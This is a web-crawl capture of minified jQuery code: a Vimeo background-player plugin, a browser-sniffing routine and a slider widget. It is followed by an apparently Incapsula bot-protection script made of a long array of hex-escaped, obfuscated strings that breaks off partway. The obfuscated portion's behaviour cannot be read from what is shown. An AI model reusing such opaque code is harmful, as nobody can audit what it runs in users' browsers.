vimeo_player.playerBox.css({width:vid.width,height:vid.height,marginTop:vid.marginTop,marginLeft:vid.marginLeft,maxWidth:"initial"});},setAlign:function(align){var $vimeo_player=this;$vimeo_player.v_optimize_display(align);},getAlign:function(){var vimeo_player=this.get(0);return vimeo_player.opt.align;},fullscreen:function(real){var vimeo_player=this.get(0);var $vimeo_player=jQuery(vimeo_player);var VEvent;if(typeof real=="undefined")real=vimeo_player.opt.realfullscreen;real=eval(real);var controls=jQuery("#controlBar_"+vimeo_player.id);var fullScreenBtn=controls.find(".vimeo_fullscreen");var videoWrapper=vimeo_player.isSelf?vimeo_player.opt.containment:vimeo_player.wrapper;if(real){var fullscreenchange=jQuery.browser.mozilla?"mozfullscreenchange":jQuery.browser.webkit?"webkitfullscreenchange":"fullscreenchange";jQuery(document).off(fullscreenchange).on(fullscreenchange,function(){var isFullScreen=RunPrefixMethod(document,"IsFullScreen")||RunPrefixMethod(document,"FullScreen");if(!isFullScreen){vimeo_player.isAlone=false;fullScreenBtn.html(jQuery.vimeo_player.controls.fullscreen);videoWrapper.removeClass("vimeo_player_Fullscreen");videoWrapper.fadeTo(500,vimeo_player.opt.opacity);videoWrapper.css({zIndex:0});if(vimeo_player.isBackground){jQuery("body").after(controls);}else{vimeo_player.wrapper.before(controls);}
jQuery(window).resize();VEvent=jQuery.Event('VPFullScreenEnd');$vimeo_player.trigger(VEvent);}else{VEvent=jQuery.Event('VPFullScreenStart');$vimeo_player.trigger(VEvent);}});}
if(!vimeo_player.isAlone){function hideMouse(){vimeo_player.overlay.css({cursor:"none"});}
jQuery(document).on("mousemove.vimeo_player",function(e){vimeo_player.overlay.css({cursor:"auto"});clearTimeout(vimeo_player.hideCursor);if(!jQuery(e.target).parents().is(".vimeo_player_bar"))
vimeo_player.hideCursor=setTimeout(hideMouse,3000);});hideMouse();if(real){videoWrapper.css({opacity:0});videoWrapper.addClass("vimeo_player_Fullscreen");launchFullscreen(videoWrapper.get(0));setTimeout(function(){videoWrapper.fadeTo(1000,1);vimeo_player.wrapper.append(controls);jQuery(vimeo_player).v_optimize_display();},500)}else videoWrapper.css({zIndex:10000}).fadeTo(1000,1);fullScreenBtn.html(jQuery.vimeo_player.controls.showSite);vimeo_player.isAlone=true;}else{jQuery(document).off("mousemove.vimeo_player");clearTimeout(vimeo_player.hideCursor);vimeo_player.overlay.css({cursor:"auto"});if(real){cancelFullscreen();}else{videoWrapper.fadeTo(1000,vimeo_player.opt.opacity).css({zIndex:0});}
fullScreenBtn.html(jQuery.vimeo_player.controls.fullscreen);vimeo_player.isAlone=false;}
function RunPrefixMethod(obj,method){var pfx=["webkit","moz","ms","o",""];var p=0,m,t;while(p<pfx.length&&!obj[m]){m=method;if(pfx[p]==""){m=m.substr(0,1).toLowerCase()+m.substr(1);}
m=pfx[p]+m;t=typeof obj[m];if(t!="undefined"){pfx=[pfx[p]];return(t=="function"?obj[m]():obj[m]);}
p++;}}
function launchFullscreen(element){RunPrefixMethod(element,"RequestFullScreen");}
function cancelFullscreen(){if(RunPrefixMethod(document,"FullScreen")||RunPrefixMethod(document,"IsFullScreen")){RunPrefixMethod(document,"CancelFullScreen");}}
return this;}};jQuery.fn.vimeo_player=jQuery.vimeo_player.buildPlayer;jQuery.fn.v_play=jQuery.vimeo_player.play;jQuery.fn.v_toggle_play=jQuery.vimeo_player.togglePlay;jQuery.fn.v_change_movie=jQuery.vimeo_player.changeMovie;jQuery.fn.v_pause=jQuery.vimeo_player.pause;jQuery.fn.v_seekTo=jQuery.vimeo_player.seekTo;jQuery.fn.v_optimize_display=jQuery.vimeo_player.optimizeVimeoDisplay;jQuery.fn.v_set_align=jQuery.vimeo_player.setAlign;jQuery.fn.v_get_align=jQuery.vimeo_player.getAlign;jQuery.fn.v_fullscreen=jQuery.vimeo_player.fullscreen;jQuery.fn.v_mute=jQuery.vimeo_player.mute;jQuery.fn.v_unmute=jQuery.vimeo_player.unmute;jQuery.fn.v_set_volume=jQuery.vimeo_player.setVolume;jQuery.fn.v_toggle_volume=jQuery.vimeo_player.toggleVolume;})(jQuery);;var nAgt=navigator.userAgent;if(!jQuery.browser){var isTouchSupported=function(){var a=nAgt.msMaxTouchPoints,b="ontouchstart"in document.createElement("div");return a||b?!0:!1};jQuery.browser={};jQuery.browser.mozilla=!1;jQuery.browser.webkit=!1;jQuery.browser.opera=!1;jQuery.browser.safari=!1;jQuery.browser.chrome=!1;jQuery.browser.androidStock=!1;jQuery.browser.msie=!1;jQuery.browser.edge=!1;jQuery.browser.hasTouch=isTouchSupported();jQuery.browser.ua=nAgt;jQuery.browser.name=navigator.appName;jQuery.browser.fullVersion=""+parseFloat(navigator.appVersion);jQuery.browser.majorVersion=parseInt(navigator.appVersion,10);var nameOffset,verOffset,ix;if(-1!=(verOffset=nAgt.indexOf("Opera")))jQuery.browser.opera=!0,jQuery.browser.name="Opera",jQuery.browser.fullVersion=nAgt.substring(verOffset+6),-1!=(verOffset=nAgt.indexOf("Version"))&&(jQuery.browser.fullVersion=nAgt.substring(verOffset+8));else if(-1!=(verOffset=nAgt.indexOf("OPR")))jQuery.browser.opera=!0,jQuery.browser.name="Opera",jQuery.browser.fullVersion=nAgt.substring(verOffset+4);else if(-1!=(verOffset=nAgt.indexOf("MSIE")))jQuery.browser.msie=!0,jQuery.browser.name="Microsoft Internet Explorer",jQuery.browser.fullVersion=nAgt.substring(verOffset+5);else if(-1!=nAgt.indexOf("Trident")){jQuery.browser.msie=!0;jQuery.browser.name="Microsoft Internet Explorer";var start=nAgt.indexOf("rv:")+3,end=start+4;jQuery.browser.fullVersion=nAgt.substring(start,end)}else-1!=(verOffset=nAgt.indexOf("Edge"))?(jQuery.browser.edge=!0,jQuery.browser.name="Microsoft Edge",jQuery.browser.fullVersion=nAgt.substring(verOffset+5)):-1!=(verOffset=nAgt.indexOf("Chrome"))?(jQuery.browser.webkit=!0,jQuery.browser.chrome=!0,jQuery.browser.name="Chrome",jQuery.browser.fullVersion=nAgt.substring(verOffset+7)):-1<nAgt.indexOf("mozilla/5.0")&&-1<nAgt.indexOf("android ")&&-1<nAgt.indexOf("applewebkit")&&!(-1<nAgt.indexOf("chrome"))?(verOffset=nAgt.indexOf("Chrome"),jQuery.browser.webkit=!0,jQuery.browser.androidStock=!0,jQuery.browser.name="androidStock",jQuery.browser.fullVersion=nAgt.substring(verOffset+7)):-1!=(verOffset=nAgt.indexOf("Safari"))?(jQuery.browser.webkit=!0,jQuery.browser.safari=!0,jQuery.browser.name="Safari",jQuery.browser.fullVersion=nAgt.substring(verOffset+7),-1!=(verOffset=nAgt.indexOf("Version"))&&(jQuery.browser.fullVersion=nAgt.substring(verOffset+8))):-1!=(verOffset=nAgt.indexOf("AppleWebkit"))?(jQuery.browser.webkit=!0,jQuery.browser.safari=!0,jQuery.browser.name="Safari",jQuery.browser.fullVersion=nAgt.substring(verOffset+7),-1!=(verOffset=nAgt.indexOf("Version"))&&(jQuery.browser.fullVersion=nAgt.substring(verOffset+8))):-1!=(verOffset=nAgt.indexOf("Firefox"))?(jQuery.browser.mozilla=!0,jQuery.browser.name="Firefox",jQuery.browser.fullVersion=nAgt.substring(verOffset+8)):(nameOffset=nAgt.lastIndexOf(" ")+1)<(verOffset=nAgt.lastIndexOf("/"))&&(jQuery.browser.name=nAgt.substring(nameOffset,verOffset),jQuery.browser.fullVersion=nAgt.substring(verOffset+1),jQuery.browser.name.toLowerCase()==jQuery.browser.name.toUpperCase()&&(jQuery.browser.name=navigator.appName));-1!=(ix=jQuery.browser.fullVersion.indexOf(";"))&&(jQuery.browser.fullVersion=jQuery.browser.fullVersion.substring(0,ix));-1!=(ix=jQuery.browser.fullVersion.indexOf(" "))&&(jQuery.browser.fullVersion=jQuery.browser.fullVersion.substring(0,ix));jQuery.browser.majorVersion=parseInt(""+jQuery.browser.fullVersion,10);isNaN(jQuery.browser.majorVersion)&&(jQuery.browser.fullVersion=""+parseFloat(navigator.appVersion),jQuery.browser.majorVersion=parseInt(navigator.appVersion,10));jQuery.browser.version=jQuery.browser.majorVersion}
jQuery.browser.android=/Android/i.test(nAgt);jQuery.browser.blackberry=/BlackBerry|BB|PlayBook/i.test(nAgt);jQuery.browser.ios=/iPhone|iPad|iPod|webOS/i.test(nAgt);jQuery.browser.operaMobile=/Opera Mini/i.test(nAgt);jQuery.browser.windowsMobile=/IEMobile|Windows Phone/i.test(nAgt);jQuery.browser.kindle=/Kindle|Silk/i.test(nAgt);jQuery.browser.mobile=jQuery.browser.android||jQuery.browser.blackberry||jQuery.browser.ios||jQuery.browser.windowsMobile||jQuery.browser.operaMobile||jQuery.browser.kindle;jQuery.isMobile=jQuery.browser.mobile;jQuery.isTablet=jQuery.browser.mobile&&765<jQuery(window).width();jQuery.isAndroidDefault=jQuery.browser.android&&!/chrome/i.test(nAgt);;var nAgt=navigator.userAgent;if(!jQuery.browser){jQuery.browser={},jQuery.browser.mozilla=!1,jQuery.browser.webkit=!1,jQuery.browser.opera=!1,jQuery.browser.safari=!1,jQuery.browser.chrome=!1,jQuery.browser.androidStock=!1,jQuery.browser.msie=!1,jQuery.browser.ua=nAgt,jQuery.browser.name=navigator.appName,jQuery.browser.fullVersion=""+parseFloat(navigator.appVersion),jQuery.browser.majorVersion=parseInt(navigator.appVersion,10);var nameOffset,verOffset,ix;if(-1!=(verOffset=nAgt.indexOf("Opera")))jQuery.browser.opera=!0,jQuery.browser.name="Opera",jQuery.browser.fullVersion=nAgt.substring(verOffset+6),-1!=(verOffset=nAgt.indexOf("Version"))&&(jQuery.browser.fullVersion=nAgt.substring(verOffset+8));else if(-1!=(verOffset=nAgt.indexOf("OPR")))jQuery.browser.opera=!0,jQuery.browser.name="Opera",jQuery.browser.fullVersion=nAgt.substring(verOffset+4);else if(-1!=(verOffset=nAgt.indexOf("MSIE")))jQuery.browser.msie=!0,jQuery.browser.name="Microsoft Internet Explorer",jQuery.browser.fullVersion=nAgt.substring(verOffset+5);else if(-1!=nAgt.indexOf("Trident")||-1!=nAgt.indexOf("Edge")){jQuery.browser.msie=!0,jQuery.browser.name="Microsoft Internet Explorer";var start=nAgt.indexOf("rv:")+3,end=start+4;jQuery.browser.fullVersion=nAgt.substring(start,end)}else-1!=(verOffset=nAgt.indexOf("Chrome"))?(jQuery.browser.webkit=!0,jQuery.browser.chrome=!0,jQuery.browser.name="Chrome",jQuery.browser.fullVersion=nAgt.substring(verOffset+7)):nAgt.indexOf("mozilla/5.0")>-1&&nAgt.indexOf("android ")>-1&&nAgt.indexOf("applewebkit")>-1&&!(nAgt.indexOf("chrome")>-1)?(verOffset=nAgt.indexOf("Chrome"),jQuery.browser.webkit=!0,jQuery.browser.androidStock=!0,jQuery.browser.name="androidStock",jQuery.browser.fullVersion=nAgt.substring(verOffset+7)):-1!=(verOffset=nAgt.indexOf("Safari"))?(jQuery.browser.webkit=!0,jQuery.browser.safari=!0,jQuery.browser.name="Safari",jQuery.browser.fullVersion=nAgt.substring(verOffset+7),-1!=(verOffset=nAgt.indexOf("Version"))&&(jQuery.browser.fullVersion=nAgt.substring(verOffset+8))):-1!=(verOffset=nAgt.indexOf("AppleWebkit"))?(jQuery.browser.webkit=!0,jQuery.browser.safari=!0,jQuery.browser.name="Safari",jQuery.browser.fullVersion=nAgt.substring(verOffset+7),-1!=(verOffset=nAgt.indexOf("Version"))&&(jQuery.browser.fullVersion=nAgt.substring(verOffset+8))):-1!=(verOffset=nAgt.indexOf("Firefox"))?(jQuery.browser.mozilla=!0,jQuery.browser.name="Firefox",jQuery.browser.fullVersion=nAgt.substring(verOffset+8)):(nameOffset=nAgt.lastIndexOf(" ")+1)<(verOffset=nAgt.lastIndexOf("/"))&&(jQuery.browser.name=nAgt.substring(nameOffset,verOffset),jQuery.browser.fullVersion=nAgt.substring(verOffset+1),jQuery.browser.name.toLowerCase()==jQuery.browser.name.toUpperCase()&&(jQuery.browser.name=navigator.appName));-1!=(ix=jQuery.browser.fullVersion.indexOf(";"))&&(jQuery.browser.fullVersion=jQuery.browser.fullVersion.substring(0,ix)),-1!=(ix=jQuery.browser.fullVersion.indexOf(" "))&&(jQuery.browser.fullVersion=jQuery.browser.fullVersion.substring(0,ix)),jQuery.browser.majorVersion=parseInt(""+jQuery.browser.fullVersion,10),isNaN(jQuery.browser.majorVersion)&&(jQuery.browser.fullVersion=""+parseFloat(navigator.appVersion),jQuery.browser.majorVersion=parseInt(navigator.appVersion,10)),jQuery.browser.version=jQuery.browser.majorVersion}jQuery.browser.android=/Android/i.test(nAgt),jQuery.browser.blackberry=/BlackBerry|BB|PlayBook/i.test(nAgt),jQuery.browser.ios=/iPhone|iPad|iPod|webOS/i.test(nAgt),jQuery.browser.operaMobile=/Opera Mini/i.test(nAgt),jQuery.browser.windowsMobile=/IEMobile|Windows Phone/i.test(nAgt),jQuery.browser.kindle=/Kindle|Silk/i.test(nAgt),jQuery.browser.mobile=jQuery.browser.android||jQuery.browser.blackberry||jQuery.browser.ios||jQuery.browser.windowsMobile||jQuery.browser.operaMobile||jQuery.browser.kindle,jQuery.isMobile=jQuery.browser.mobile,jQuery.isTablet=jQuery.browser.mobile&&jQuery(window).width()>765,jQuery.isAndroidDefault=jQuery.browser.android&&!/chrome/i.test(nAgt);(function(b){b.simpleSlider={defaults:{initialval:0,scale:100,orientation:"h",readonly:!1,callback:!1},events:{start:b.browser.mobile?"touchstart":"mousedown",end:b.browser.mobile?"touchend":"mouseup",move:b.browser.mobile?"touchmove":"mousemove"},init:function(c){return this.each(function(){var a=this,d=b(a);d.addClass("simpleSlider");a.opt={};b.extend(a.opt,b.simpleSlider.defaults,c);b.extend(a.opt,d.data());var e="h"==a.opt.orientation?"horizontal":"vertical",e=b("<div/>").addClass("level").addClass(e);d.prepend(e);a.level=e;d.css({cursor:"default"});"auto"==a.opt.scale&&(a.opt.scale=b(a).outerWidth());d.updateSliderVal();a.opt.readonly||(d.on(b.simpleSlider.events.start,function(c){b.browser.mobile&&(c=c.changedTouches[0]);a.canSlide=!0;d.updateSliderVal(c);"h"==a.opt.orientation?d.css({cursor:"col-resize"}):d.css({cursor:"row-resize"});c.preventDefault();c.stopPropagation()}),b(document).on(b.simpleSlider.events.move,function(c){b.browser.mobile&&(c=c.changedTouches[0]);a.canSlide&&(b(document).css({cursor:"default"}),d.updateSliderVal(c),c.preventDefault(),c.stopPropagation())}).on(b.simpleSlider.events.end,function(){b(document).css({cursor:"auto"});a.canSlide=!1;d.css({cursor:"auto"})}))})},updateSliderVal:function(c){var a=this.get(0);if(a.opt){a.opt.initialval="number"==typeof a.opt.initialval?a.opt.initialval:a.opt.initialval(a);var d=b(a).outerWidth(),e=b(a).outerHeight();a.x="object"==typeof c?c.clientX+document.body.scrollLeft-this.offset().left:"number"==typeof c?c*d/a.opt.scale:a.opt.initialval*d/a.opt.scale;a.y="object"==typeof c?c.clientY+document.body.scrollTop-this.offset().top:"number"==typeof c?(a.opt.scale-a.opt.initialval-c)*e/a.opt.scale:a.opt.initialval*e/a.opt.scale;a.y=this.outerHeight()-a.y;a.scaleX=a.x*a.opt.scale/d;a.scaleY=a.y*a.opt.scale/e;a.outOfRangeX=a.scaleX>a.opt.scale?a.scaleX-a.opt.scale:0>a.scaleX?a.scaleX:0;a.outOfRangeY=a.scaleY>a.opt.scale?a.scaleY-a.opt.scale:0>a.scaleY?a.scaleY:0;a.outOfRange="h"==a.opt.orientation?a.outOfRangeX:a.outOfRangeY;a.value="undefined"!=typeof c?"h"==a.opt.orientation?a.x>=this.outerWidth()?a.opt.scale:0>=a.x?0:a.scaleX:a.y>=this.outerHeight()?a.opt.scale:0>=a.y?0:a.scaleY:"h"==a.opt.orientation?a.scaleX:a.scaleY;"h"==a.opt.orientation?a.level.width(Math.floor(100*a.x/d)+"%"):a.level.height(Math.floor(100*a.y/e));"function"==typeof a.opt.callback&&a.opt.callback(a)}}};b.fn.simpleSlider=b.simpleSlider.init;b.fn.updateSliderVal=b.simpleSlider.updateSliderVal})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://www.resourcecenters.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=690124447
body_size: 19222
content:
var _0x528d=['\x4a\x63\x4b\x48\x52\x47\x4a\x2f\x4a\x43\x66\x44\x6c\x68\x49\x63\x59\x67\x6e\x43\x70\x79\x41\x6a\x77\x35\x78\x56\x77\x71\x44\x44\x6d\x4d\x4f\x42\x44\x47\x74\x5a','\x77\x34\x45\x61\x54\x4d\x4b\x76\x63\x77\x3d\x3d','\x41\x30\x4c\x43\x69\x67\x3d\x3d','\x77\x72\x5a\x6f\x4b\x63\x4b\x69\x77\x34\x63\x45\x77\x34\x66\x43\x68\x67\x3d\x3d','\x77\x71\x50\x43\x73\x73\x4b\x7a\x4d\x51\x70\x53\x48\x38\x4f\x70\x66\x73\x4f\x70\x77\x72\x78\x36\x4b\x38\x4b\x6e\x77\x6f\x66\x44\x71\x63\x4f\x78\x63\x44\x37\x44\x69\x7a\x33\x43\x72\x57\x33\x44\x6f\x38\x4b\x6d\x48\x67\x3d\x3d','\x77\x72\x49\x32\x77\x6f\x76\x44\x6e\x53\x45\x3d','\x4b\x63\x4b\x77\x59\x6c\x50\x44\x72\x45\x6e\x43\x74\x77\x3d\x3d','\x41\x38\x4f\x6f\x77\x70\x37\x43\x67\x51\x3d\x3d','\x61\x38\x4b\x43\x49\x63\x4f\x2b\x45\x4d\x4f\x76\x59\x51\x3d\x3d','\x4f\x63\x4f\x6b\x46\x79\x58\x44\x69\x48\x63\x3d','\x77\x72\x56\x71\x77\x36\x77\x51\x42\x4d\x4f\x67\x54\x54\x76\x44\x69\x7a\x56\x41\x64\x46\x56\x72\x49\x52\x6a\x44\x6f\x73\x4b\x76\x52\x4d\x4f\x53','\x77\x70\x55\x52\x53\x47\x42\x79','\x48\x30\x6e\x44\x6a\x51\x3d\x3d','\x41\x6c\x62\x44\x6c\x78\x6a\x44\x69\x32\x58\x44\x73\x4d\x4b\x58\x77\x37\x54\x44\x72\x77\x3d\x3d','\x4f\x4d\x4f\x6d\x77\x71\x52\x51\x77\x6f\x4e\x7a\x77\x34\x4e\x62\x77\x71\x72\x43\x6a\x54\x37\x44\x6c\x63\x4b\x4d\x77\x34\x38\x43\x77\x36\x64\x48\x77\x71\x39\x68\x47\x73\x4f\x43','\x51\x73\x4b\x77\x77\x72\x50\x43\x75\x73\x4b\x68','\x47\x6c\x58\x44\x70\x67\x3d\x3d','\x77\x37\x4a\x48\x59\x43\x6e\x44\x6b\x38\x4b\x77\x77\x6f\x50\x44\x6d\x4d\x4f\x45\x45\x33\x6f\x3d','\x77\x70\x76\x43\x75\x63\x4b\x33\x4d\x41\x5a\x52\x48\x38\x4f\x56\x66\x73\x4f\x79\x77\x6f\x67\x65\x44\x73\x4b\x72\x77\x6f\x66\x44\x71\x63\x4f\x37\x64\x58\x37\x43\x69\x7a\x62\x43\x69\x32\x7a\x44\x71\x73\x4b\x6d\x45\x38\x4b\x64\x4d\x77\x3d\x3d','\x4b\x73\x4f\x33\x77\x71\x4e\x48\x77\x70\x68\x33','\x77\x71\x74\x31\x77\x35\x35\x39\x77\x6f\x62\x43\x6c\x4d\x4f\x38\x43\x73\x4b\x6f\x77\x71\x72\x44\x6d\x45\x44\x44\x6a\x57\x48\x44\x68\x67\x33\x43\x72\x51\x77\x4b\x77\x6f\x41\x38','\x65\x32\x54\x43\x75\x55\x44\x43\x71\x77\x63\x52\x56\x41\x6e\x43\x68\x42\x34\x2f\x48\x68\x33\x44\x6c\x53\x33\x43\x74\x4d\x4b\x78\x77\x35\x6e\x43\x6d\x4d\x4b\x32\x43\x6c\x72\x43\x6f\x78\x44\x43\x73\x4d\x4f\x61\x77\x37\x6c\x47','\x77\x70\x6c\x2b\x77\x6f\x37\x44\x6b\x63\x4b\x42','\x77\x70\x2f\x44\x6b\x63\x4b\x6d\x51\x45\x62\x43\x6d\x4d\x4f\x47\x62\x30\x76\x44\x74\x38\x4b\x46','\x77\x72\x41\x34\x77\x72\x54\x44\x6e\x44\x62\x44\x67\x6b\x7a\x44\x6d\x51\x3d\x3d','\x46\x38\x4f\x75\x46\x69\x37\x44\x6d\x58\x35\x6f\x77\x36\x63\x72\x4e\x45\x70\x68\x4d\x6b\x33\x44\x73\x6d\x58\x44\x75\x73\x4b\x6d\x77\x36\x63\x73\x66\x73\x4b\x74\x77\x36\x6a\x44\x73\x79\x30\x37\x77\x72\x30\x67\x54\x55\x4a\x2b\x56\x73\x4f\x39\x77\x34\x66\x43\x72\x38\x4b\x2f\x4b\x4d\x4b\x4e\x77\x36\x33\x44\x6c\x6d\x6a\x43\x69\x31\x6c\x67\x77\x37\x6e\x44\x70\x58\x41\x4d\x41\x73\x4f\x6b\x77\x35\x54\x43\x72\x63\x4f\x35\x77\x36\x50\x44\x6e\x63\x4b\x6f\x77\x70\x6c\x59\x77\x71\x74\x31\x77\x36\x4c\x43\x74\x63\x4f\x2b\x77\x37\x78\x55\x51\x6b\x38\x39\x77\x70\x64\x4b\x4d\x7a\x4c\x44\x74\x73\x4b\x33\x77\x34\x72\x43\x6d\x6b\x72\x43\x70\x45\x67\x37\x46\x38\x4f\x65\x77\x37\x68\x56','\x62\x4d\x4b\x30\x77\x35\x4c\x43\x70\x45\x63\x3d','\x62\x73\x4f\x7a\x58\x41\x3d\x3d','\x77\x71\x56\x6c\x77\x35\x6f\x3d','\x77\x71\x66\x43\x6e\x63\x4b\x48\x42\x33\x62\x44\x76\x33\x56\x49\x4e\x41\x3d\x3d','\x77\x71\x54\x43\x6c\x73\x4b\x52\x45\x58\x6e\x44\x75\x58\x56\x65','\x77\x34\x45\x65\x55\x73\x4b\x70\x66\x32\x5a\x2f\x77\x35\x41\x3d','\x77\x37\x49\x5a\x77\x71\x4e\x54','\x77\x71\x41\x34\x77\x6f\x54\x44\x6e\x53\x6e\x44\x6a\x6b\x7a\x44\x69\x73\x4f\x76\x77\x70\x2f\x44\x6e\x47\x51\x2b\x4b\x41\x41\x61\x77\x34\x37\x43\x71\x68\x54\x44\x74\x79\x63\x3d','\x77\x37\x2f\x44\x6d\x4d\x4f\x65\x53\x42\x59\x3d','\x4d\x63\x4f\x75\x47\x6a\x66\x44\x6b\x58\x70\x6f\x77\x72\x73\x53\x49\x6c\x35\x68','\x77\x71\x66\x43\x6f\x73\x4b\x49\x77\x37\x44\x43\x73\x4d\x4f\x2f\x77\x70\x6c\x59\x77\x34\x4a\x52\x45\x38\x4b\x33\x42\x73\x4f\x61\x4d\x55\x54\x43\x6f\x4d\x4f\x55\x77\x35\x74\x37\x77\x6f\x7a\x44\x70\x41\x3d\x3d','\x77\x70\x72\x44\x69\x78\x48\x43\x75\x73\x4b\x35','\x77\x36\x6c\x64\x52\x7a\x6a\x44\x6b\x38\x4b\x52\x77\x6f\x6a\x44\x6c\x67\x3d\x3d','\x77\x6f\x44\x43\x74\x63\x4b\x33\x4d\x78\x31\x4f','\x77\x70\x4a\x78\x77\x34\x70\x54\x77\x71\x33\x43\x70\x38\x4f\x74\x43\x38\x4b\x2b\x77\x36\x48\x44\x69\x55\x62\x44\x6a\x57\x6a\x44\x6f\x41\x48\x43\x74\x78\x45\x41\x77\x70\x5a\x6d\x77\x35\x4e\x75\x77\x72\x41\x3d','\x77\x37\x54\x43\x6c\x48\x58\x44\x6b\x77\x76\x43\x71\x63\x4f\x34\x77\x6f\x4e\x67\x4e\x51\x3d\x3d','\x62\x63\x4f\x79\x51\x41\x3d\x3d','\x77\x72\x58\x43\x70\x63\x4b\x43\x77\x36\x54\x44\x6e\x63\x4b\x31\x61\x63\x4f\x66\x77\x35\x50\x44\x70\x51\x3d\x3d','\x77\x72\x78\x38\x4b\x63\x4b\x6d\x77\x34\x59\x4d\x77\x34\x2f\x43\x6a\x51\x3d\x3d','\x65\x69\x4d\x64\x77\x71\x2f\x44\x70\x67\x76\x44\x74\x38\x4f\x64\x77\x6f\x55\x79\x45\x55\x41\x3d','\x77\x36\x58\x43\x71\x73\x4f\x30\x77\x6f\x6e\x43\x6e\x77\x3d\x3d','\x77\x6f\x35\x34\x77\x34\x5a\x4d\x51\x51\x3d\x3d','\x77\x36\x72\x44\x6c\x4d\x4f\x63\x77\x35\x62\x44\x70\x46\x37\x43\x72\x73\x4b\x48\x77\x72\x63\x38\x43\x63\x4b\x41\x41\x67\x3d\x3d','\x77\x6f\x39\x77\x77\x34\x35\x4e\x54\x41\x3d\x3d','\x77\x70\x52\x31\x77\x35\x56\x64\x77\x71\x4c\x43\x73\x67\x3d\x3d','\x65\x73\x4f\x70\x56\x63\x4b\x34\x45\x67\x3d\x3d','\x77\x70\x6e\x44\x68\x73\x4b\x68\x51\x45\x62\x43\x6d\x51\x3d\x3d','\x77\x37\x62\x43\x70\x4d\x4f\x35\x77\x6f\x7a\x43\x6b\x38\x4b\x59\x58\x73\x4f\x50\x77\x34\x6e\x43\x6b\x73\x4f\x55\x77\x71\x2f\x44\x6f\x73\x4b\x4c\x77\x37\x31\x57','\x77\x37\x4c\x43\x67\x33\x4c\x44\x6a\x68\x72\x43\x75\x51\x3d\x3d','\x4a\x6c\x7a\x43\x6a\x4d\x4b\x75\x57\x4d\x4b\x47\x42\x77\x48\x43\x74\x44\x38\x41\x42\x38\x4f\x67\x77\x34\x44\x43\x6b\x77\x3d\x3d','\x66\x38\x4b\x74\x77\x35\x66\x43\x6f\x6c\x59\x49','\x77\x70\x54\x43\x75\x69\x44\x44\x69\x4d\x4b\x38\x4a\x63\x4b\x33\x54\x32\x52\x65\x47\x73\x4f\x65\x56\x33\x44\x43\x6a\x38\x4f\x63\x77\x35\x68\x72\x48\x73\x4b\x79\x4f\x38\x4b\x51','\x5a\x67\x49\x6c\x77\x34\x76\x44\x70\x30\x41\x61\x77\x34\x73\x56\x77\x70\x31\x32\x77\x35\x48\x44\x74\x4d\x4f\x41\x77\x35\x6b\x31\x77\x35\x63\x4b\x77\x71\x49\x3d','\x77\x70\x54\x43\x72\x52\x37\x44\x6e\x73\x4b\x71\x46\x41\x3d\x3d','\x77\x6f\x4c\x44\x75\x38\x4b\x51\x57\x4d\x4f\x39\x49\x47\x73\x68\x77\x70\x73\x48\x58\x38\x4f\x42','\x77\x37\x4e\x54\x59\x69\x58\x44\x68\x73\x4b\x5a\x77\x70\x4c\x44\x6e\x73\x4f\x52\x56\x57\x50\x44\x75\x56\x48\x44\x6b\x73\x4f\x54\x77\x6f\x76\x44\x75\x52\x6e\x43\x72\x42\x74\x65\x41\x63\x4b\x58\x77\x71\x52\x57\x77\x35\x6a\x44\x74\x63\x4b\x6d\x4b\x51\x3d\x3d','\x44\x6e\x41\x4f','\x4e\x63\x4f\x55\x5a\x51\x7a\x43\x73\x58\x33\x43\x69\x38\x4b\x61\x77\x6f\x77\x3d','\x4c\x56\x4c\x43\x6d\x38\x4b\x33\x56\x73\x4b\x34\x46\x68\x62\x43\x73\x6c\x67\x65\x48\x63\x4f\x36\x77\x34\x7a\x43\x6e\x7a\x6c\x6b\x77\x37\x72\x43\x76\x38\x4f\x73\x45\x63\x4f\x65\x46\x73\x4f\x58\x61\x73\x4b\x35\x77\x35\x6b\x3d','\x77\x70\x72\x43\x73\x63\x4b\x31\x49\x51\x77\x3d','\x77\x72\x56\x31\x77\x34\x63\x3d','\x77\x70\x4d\x63\x55\x58\x4a\x2b\x66\x43\x6b\x3d','\x77\x36\x70\x62\x65\x69\x6a\x44\x6a\x73\x4b\x50\x77\x34\x6a\x44\x6c\x73\x4f\x50\x46\x47\x7a\x44\x73\x56\x44\x44\x6f\x38\x4f\x76\x77\x70\x76\x44\x75\x67\x3d\x3d','\x4a\x6b\x76\x43\x68\x4d\x4b\x74\x52\x63\x4b\x71','\x46\x79\x73\x46\x43\x73\x4f\x36\x4c\x73\x4b\x56\x49\x51\x31\x4e','\x47\x55\x48\x43\x72\x73\x4f\x53\x77\x37\x31\x44\x5a\x30\x38\x58\x4d\x63\x4b\x74\x77\x37\x64\x49\x77\x71\x49\x6b\x61\x6e\x49\x49\x62\x79\x50\x43\x6f\x6c\x56\x70\x63\x73\x4f\x49\x77\x37\x58\x43\x6d\x32\x76\x43\x6b\x63\x4f\x62\x77\x34\x66\x44\x67\x73\x4b\x52\x77\x6f\x42\x53\x77\x37\x72\x43\x67\x79\x66\x44\x76\x51\x3d\x3d','\x47\x30\x4c\x44\x6a\x77\x6a\x44\x6e\x41\x3d\x3d','\x77\x36\x68\x42\x63\x54\x37\x44\x6f\x4d\x4b\x66\x77\x6f\x50\x44\x6e\x38\x4f\x58\x50\x32\x2f\x44\x70\x46\x30\x3d','\x49\x55\x48\x43\x6a\x4d\x4b\x77\x56\x63\x4b\x71','\x77\x37\x48\x43\x75\x63\x4f\x35\x77\x70\x4c\x43\x6e\x67\x3d\x3d','\x54\x77\x73\x66\x55\x73\x4f\x36\x77\x71\x70\x35\x77\x71\x55\x31\x77\x71\x51\x78\x77\x70\x58\x43\x69\x73\x4b\x4e\x48\x42\x6a\x43\x73\x69\x44\x44\x6c\x63\x4f\x31\x77\x70\x34\x41\x77\x6f\x6a\x43\x6d\x4d\x4b\x31\x4a\x4d\x4f\x36\x77\x35\x45\x31\x56\x6a\x66\x44\x69\x73\x4f\x46\x61\x44\x68\x49\x77\x71\x58\x44\x6e\x38\x4b\x76','\x56\x77\x73\x46\x54\x73\x4f\x34','\x77\x72\x2f\x44\x67\x63\x4b\x78\x62\x73\x4f\x35\x43\x56\x45\x4d\x77\x71\x4d\x43\x62\x63\x4f\x6d\x4e\x51\x3d\x3d','\x77\x37\x48\x43\x75\x63\x4f\x35\x77\x70\x4c\x43\x6e\x73\x4b\x30','\x77\x37\x58\x43\x69\x58\x72\x44\x6b\x77\x6f\x3d